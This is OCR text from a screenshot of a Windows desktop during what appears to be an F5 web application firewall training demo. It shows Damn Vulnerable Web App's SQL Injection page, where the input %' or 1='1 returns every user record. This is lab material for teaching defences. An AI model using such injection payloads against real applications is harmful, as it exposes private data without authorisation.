 76a0927d-72af-4661-b8f8-7bb075957ab7.access.udf.f5.com
Recycle Bin
PuTTY
Documents
PBC - ASM
AWAF Full...
ASM 06 Demo - Create a Security Policy using Rapid Deplo...
File Edit Format View Help
-7777
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App
10.1.10.35/vulnerabilities/sqli/?id=%25'+or+1%3D'1&Submit=Submit#
120%
Search
DVWA Hack Hack Login DVWA 443
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
User ID: %' or 1='1
First name: Joe
Last Name: Administrator
User ID: %' or 1='1
First name: Gordon
Last Name: Brown
User ID: %' or 1='1
First name: Hacker
Last Name: User
User ID: %' or 1='1
First name: Pablo
Last Name: Picasso
User ID: %' or 1='1
First name: Bob
Last Name: Smith
User ID: %' or 1='1
First name: Victim
Last Name: User
User ID: %' or 1='1
First name: Julie
Last Name: Miller
User ID: %' or 1='1
First name: Fred
Last Name: Jones
User ID: %' or 1='1
Type here to search
3:47 PM
10/21/2020